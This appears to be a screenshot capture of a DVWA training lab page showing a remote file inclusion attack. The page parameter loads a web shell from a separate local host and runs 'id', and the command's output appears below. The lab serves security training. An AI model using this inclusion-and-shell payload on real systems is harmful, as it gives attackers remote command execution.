 localhost/dvwa/vulnerabilities/fi/?page=http://10.0.2.15:8000/shell.php%3Fcmd=id
133%
uid=1000(hafsah) gid=1000(kali) groups=1000(kali),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),100(users),101(netdev),106(bluetooth),113(scanner),136(wireshark),137(kaboxer),138(vboxsf)
DVWA
Home
Instructions
Setup / Reset DB